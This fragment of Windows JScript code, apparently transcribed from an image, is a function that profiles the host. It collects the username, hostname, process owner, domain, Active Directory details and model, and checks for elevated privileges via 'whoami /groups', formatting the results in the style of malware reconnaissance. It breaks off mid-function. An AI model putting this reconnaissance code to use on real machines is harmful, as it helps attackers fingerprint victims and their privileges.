 76 function get_system_information() {
77 var result = [];
78 try {
79 result.push('username***' + get_env_var('%USERNAME%'));
80 result.push('hostname***' + get_env_var('%COMPUTERNAME%'));
81 var elevated = shell.Run('cmd /c whoami /groups | find "12288"', 0, 1);
82 result.push('elevated***' + (elevated == 0 ? 'yes' : 'no'));
83 var owner = wmi.ExecMethod("Win32_Process.Handle='" + getPid() + "'", "GetOwner");
84 result.push('process_owner***' + (owner ? owner.Domain + '\\' + owner.User : 'no'));
85 var ad = get_active_directory_information();
86 if (ad) {
87 result.push('adinformation***' + ad);
88 } else {
89 result.push('adinformation***no_ad');
90 }
91 var csRequest = wmi.ExecQuery('Select * from Win32_ComputerSystem');
92 var csItems = new Enumerator(csRequest);
93 for (; !csItems.atEnd(); csItems.moveNext()) {
94 if (csItems.item().PartOfDomain) {
95 result.push('part_of_domain***yes');
96 } else {
97 result.push('part_of_domain***no');
98 }
99 result.push('pc_domain***' + csItems.item().Domain);
100 result.push('pc_dns_host_name***' + csItems.item().DNSHostName);
101 result.push('pc_model***' + csItems.item().Model);
102 }
103 } catch (e) {
104 result.push('error0***code_error');
105 }
106 try {
107 var osRequest = wmi.ExecQuery('select * from win32_OperatingSystem');
108 var osItems = new Enumerator(osRequest);
109 var arch = null;